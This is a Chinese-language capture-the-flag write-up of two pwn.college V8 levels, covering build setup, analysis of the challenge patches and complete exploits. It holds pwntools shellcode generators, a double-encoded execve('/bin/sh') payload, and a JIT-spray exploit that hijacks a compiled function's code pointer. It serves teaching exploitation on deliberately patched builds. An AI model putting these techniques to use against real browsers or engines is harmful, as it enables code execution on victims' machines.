 Pwncollege V8漏洞利用解析
Pwncollege V8漏洞利用解析





Level 1
环境搭建
由于我已经下载好了v8的源码以及编译的工具,下面就直接回退到题目的版本
(注:这里要开代理)
git reset --hard 5a2307d0f2c5b650c6858e2b9b57b335a59946ff
source ~/.bashrc
gclient sync -D
git apply < ../Level1/patch
./tools/dev/v8gen.py x64.release
python3.10 /home/saulgoodman/Desktop/v8_pwn/depot_tools/ninja.py -C ./out.gn/x64.release d8 -j 5
这里的-j 5是限制CPU的核心数为5,如果不加的话CPU容易占满然后死机
这里在编译前要修改一下参数
subl ./out.gn/x64.release/args.gn
内容:
is_component_build = false
is_debug = false
target_cpu = "x64"
v8_enable_sandbox = false
v8_enable_backtrace = true
v8_enable_disassembler = true
v8_enable_object_print = true
dcheck_always_on = false
use_goma = false
v8_code_pointer_sandboxing = false
最后就编译好了release版本,当然也可以再编译一个debug版本如下
./tools/dev/v8gen.py x64.debug
python3.10 /home/saulgoodman/Desktop/v8_pwn/depot_tools/ninja.py -C ./out.gn/x64.debug d8 -j 5
分析
如图为array创建了一个run方法

接下来分析run这个函数:
diff --git a/src/builtins/builtins-array.cc b/src/builtins/builtins-array.cc
index ea45a7ada6b..c840e568152 100644
--- a/src/builtins/builtins-array.cc
+++ b/src/builtins/builtins-array.cc
@@ -24,6 +24,8 @@
#include "src/objects/prototype.h"
#include "src/objects/smi.h"
+extern "C" void *mmap(void *, unsigned long, int, int, int, int);
+
namespace v8 {
namespace internal {
@@ -407,6 +409,47 @@ BUILTIN(ArrayPush) {
return *isolate->factory()->NewNumberFromUint((new_length));
}
+BUILTIN(ArrayRun) {
+ HandleScope scope(isolate);
+ Factory *factory = isolate->factory();
+ Handle<Object> receiver = args.receiver();
+
+ if (!IsJSArray(*receiver) || !HasOnlySimpleReceiverElements(isolate, Cast<JSArray>(*receiver))) {
+ THROW_NEW_ERROR_RETURN_FAILURE(isolate, NewTypeError(MessageTemplate::kPlaceholderOnly,
+ factory->NewStringFromAsciiChecked("Nope")));
+ }
+
+ Handle<JSArray> array = Cast<JSArray>(receiver);
+ ElementsKind kind = array->GetElementsKind(); //获取数组元素
+
+ if (kind != PACKED_DOUBLE_ELEMENTS) {
+ THROW_NEW_ERROR_RETURN_FAILURE(isolate, NewTypeError(MessageTemplate::kPlaceholderOnly,
+ factory->NewStringFromAsciiChecked("Need array of double numbers")));
+ }
+
+ uint32_t length = static_cast<uint32_t>(Object::NumberValue(array->length())); //获取长度
+ if (sizeof(double) * (uint64_t)length > 4096) {
+ THROW_NEW_ERROR_RETURN_FAILURE(isolate, NewTypeError(MessageTemplate::kPlaceholderOnly,
+ factory->NewStringFromAsciiChecked("array too long")));
+ }
+
+ // mmap(NULL, 4096, PROT_READ | PROT_WRITE | PROT_EXEC, MAP_PRIVATE | MAP_ANONYMOUS, -1, 0);
+ double *mem = (double *)mmap(NULL, 4096, 7, 0x22, -1, 0);
+ if (mem == (double *)-1) {
+ THROW_NEW_ERROR_RETURN_FAILURE(isolate, NewTypeError(MessageTemplate::kPlaceholderOnly,
+ factory->NewStringFromAsciiChecked("mmap failed")));
+ }
+
+ Handle<FixedDoubleArray> elements(Cast<FixedDoubleArray>(array->elements()), isolate);
+ FOR_WITH_HANDLE_SCOPE(isolate, uint32_t, i = 0, i, i < length, i++, {
+ double x = elements->get_scalar(i);
+ mem[i] = x;
+ });
+
+ ((void (*)())mem)();
+ return 0;
+}
+
namespace {
V8_WARN_UNUSED_RESULT Tagged<Object> GenericArrayPop(Isolate* isolate,
上面就是ArrayRun的C++定义,使用BUILTIN宏完成函数体的定义。
IsJSArray: 会判断传入的值是不是JSArray类型.
HasOnlySimpleReceiverElements: 要求数组的元素类型必须是简单类型(即没有 holes、不是对象等)
THROW_NEW_ERROR_RETURN_FAILURE充当assert的作用,可提供报错,这里的MessageTemplate是一个枚举类型,其中包含很多错误类型。
接下来,会判断数组的elements kind 是否为PACKED_DOUBLE_ELEMENTS,也就是要求数组中的所有元素都是double类型(即 JavaScript 的 Number类型,且不是int32、BigInt 或对象等).然后还会检查数组的长度,且长度不能超过4096字节。
通过这些检查后,函数会调用mmap申请一段4096 字节、具有读写执行(RWX)权限的内存区域.然后会把数组中的数据(也就是shellcode)写入这片内存。
最后调用((void (*)())mem)();执行内存中的shellcode
漏洞利用
因为可以执行shellcode,所以我们直接用python生成shellcode然后转换成double类型,然后写入执行即可。
写double类型的shellocde 下面是py文件
from pwn import *
import struct
context(arch='amd64', os='linux')
shellcode = shellcraft.sh()
sh = asm(shellcode)
print(f"shellcode length: {len(sh)} bytes")
if len(sh) % 8 != 0:
padding = 8 - (len(sh) % 8)
sh += b"\x00"*padding
print(f"已填充 {padding} 字节,总长度: {len(sh)} 字节")
double_array = []
for i in range(0,len(sh),8):
chunk = sh[i:i+8]
value = struct.unpack("<Q",chunk)[0]
double_val = struct.unpack("<d",chunk)[0]
double_array.append(repr(double_val))
js_array = "var shellcode = [\n "+",\n ".join(double_array)+"\n];"
print(js_array)

Exploit.js
var shellcode = [
7.340387646374746e+223,
-5.632314578774827e+190,
2.820972646004203e-134,
1.7997858657482317e+204,
-6.038714811533287e-264,
2.6348604761052688e-284
];
shellcode.run()
然后运行
../v8/out.gn/x64.release/d8 ./Exploit.js

Level2
环境搭建(V8 version 12.8.0 (candidate))
还是一样的先搭建环境:
git reset --hard 5a2307d0f2c5b650c6858e2b9b57b335a59946ff
source ~/.bashrc
gclient sync -D
git apply < ../Level2/patch
./tools/dev/v8gen.py x64.release
subl ./out.gn/x64.release/args.gn #注意要修改参数
python3.10 /home/saulgoodman/Desktop/v8_pwn/depot_tools/ninja.py -C ./out.gn/x64.release d8 -j 5
修改参数为:
is_component_build = false
is_debug = false
target_cpu = "x64"
v8_enable_sandbox = false
v8_enable_backtrace = true
v8_enable_disassembler = true
v8_enable_object_print = true
dcheck_always_on = false
use_goma = false
v8_code_pointer_sandboxing = false
分析
这里patch了3个函数,这三个函数其实就是v8 pwn里面比较常见的原语,获取对象的地址、沙箱内地址任意读写

具体分析一下
对于GetAddressOf,获取当前的isolate之后会判断参数的个数,然后会把参数转换为内部对象句柄,再检查参数是不是堆对象。最后就是获取对象的实际内存地址。


对于ArbRead32:从任意内存地址读取32位值
获取当前的isolate之后会判断参数的个数,然后判断参数是不是数字,下面获取cage_base,其实也就是gc申请内存的基地址,然后类型转化一下。接着获取full_addr(r14+addr),然后通过指针解引,返回一个uint32_t的结果。
**注意:这里之所以需要先获取 cage base 并进行地址转换,是因为 V8 启用了指针压缩(Pointer Compression)机制。该机制下,堆对象的地址并不是完整的 64 位地址,而是相对于 cage base 的 32 位偏移量,然后再将32位压缩基址转换为64位完整地址(V8HeapCompressionScheme::GetPtrComprCageBaseAddress()解压缩这个基址) **

对于ArbWrite32函数:向任意内存地址写入32位值
获取isolate,限定参数长度为2,分别获取两个参数,同时判断类型是否为Number。下面的流程和ArbRead32类似,就是最后这里不是指针解引,而是*(uint32_t *)full_addr = value; ,这里学过c的都能看得懂吧
漏洞利用
将shellcode以浮点数的形式输出出来再写入自定义的shellcode函数当中,通过触发MAGLEV compilation编译器会将生成的code写入RWX segment中,通过修改指向RWX段中该code的指针,将指针指向自定义的浮点数形式的execve("/bin/sh", NULL, NULL)当中,即可在再次执行shellcode()时执行execve("/bin/sh", NULL, NULL)
这里先给出EXP的生成脚本以及EXP。

这里我首先使用了py脚本生产一段shelcode
from pwn import *
context(arch='amd64', os='linux')
jmp = b"\xeb\x0c"
shell_str = 0x68732f6e69622f
def make_double(code):
assert len(code) <= 6
print(hex(u64(code.ljust(6,b"\x90")+jmp))[2:])
#execve("/bin/sh", NULL, NULL)
make_double(asm("mov eax, 0x68732f"))
make_double(asm("mov ebx, 0x6e69622f"))
make_double(asm("shl rax,0x20"))
make_double(asm("add rax,rbx;push rax;"))
make_double(asm("mov rdi, rsp;xor esi, esi;"))
code = asm("xor edx,edx;push 0x3b;pop rax;syscall")
assert len(code) <= 8
print(hex(u64(code.ljust(8, b'\x90')))[2:])
这里对于/bin/sh这个字符串的处理,我将这个转化为hex的形式,然后分成高位和低位4字节,分别赋值给eax和ebx,然后eax << 32位存储到rax里,接着再讲低4字节赋值给rax,这样字符串就处理好了,然后push到栈上,接着将rsp赋值给rdi,那么execve的第一个参数就处理好了,后面的rsi和rdx已经系统调用。

将输出赋值到convert.js脚本里,convert.js脚本的内容,需要转化为BigInt类型,然后前面加上0x
function convertShellcode() {
const shellcodeInts = [
0xceb900068732fb8n,
0xceb906e69622fbbn,
0xceb909020e0c148n,
0xceb909050d80148n,
0xceb90f631e78948n,
0x90050f583b6ad231n,
];
const shellcodeFloats = [];
const buffer = new ArrayBuffer(8);
const view = new DataView(buffer);
for (const int of shellcodeInts) {
view.setBigUint64(0, int, true);
const float = view.getFloat64(0, true);
shellcodeFloats.push(float);
}
return shellcodeFloats;
}
const shellcode = convertShellcode();
console.log("const shellcode = () => {return [");
shellcode.forEach((num, index) => {
console.log(` ${num}${index < shellcode.length - 1 ? ',' : ''}`);
});
console.log("];}");
运行结果:
EXP:
function hex(str){
return str.toString(16).padStart(16,0);
}
function logg(str,val){
console.log("[+] "+ str + ": " + "0x" + hex(val));
}
function unptr(v) {
return v & 0xfffffffe;
}
function ptr(v) {
return v | 1;
}
function shellcode() {
// JIT spray machine code form of `execve("/bin/sh", NULL, NULL)"
return [
1.9710255989868046e-246,
1.9711456320011228e-246,
1.97118242283721e-246,
1.9711826272864685e-246,
1.9712937950614383e-246,
-1.6956275879669133e-231
];
}
for (let i = 0; i < 100000; i++) shellcode(); // Trigger MAGLEV compilation
let shellcode_addr = GetAddressOf(shellcode);
logg("Address of shellcode: ",shellcode_addr);
// %DebugPrint(shellcode);
// %SystemBreak();
let code_addr = unptr(ArbRead32(shellcode_addr + 0xc));
logg("Address of code: " ,code_addr);
let instruction_start_addr = code_addr + 0x14;
let shellcode_start = ArbRead32(instruction_start_addr)+0x6b;
logg("instruction_start_addr: ",instruction_start_addr);
logg("shellcode_start",shellcode_start)
ArbWrite32(instruction_start_addr, shellcode_start);
// %SystemBreak();
shellcode();
for (let i = 0; i < 100000; i++) shellcode(); 将shellcode()执行100000次,触发MAGLEV编译,编译器会将生成的code写入RWX段中(在沙箱外,但指向code的指针在沙箱内部,因此可以访问)

此时可通过%DebugPrint(shellcode); %SystemBreak(); 来观察shellcode函数所在内存地址的详细信息
EXP调试分析
gdb ../v8/out.gn/x64.release/d8
set args --allow-natives-syntax ./Exploit.js
start
c
如图可以看到断在了获取shellcdoe地址后面:
shellcode_addr是通过GetAddressOf原语得出的



查看shellcode地址处的值,可以看到code的地址为0x..200355在shellcode地址的0xc偏移处。
pwndbg> job 0x03ac00200355
job code查看一下。
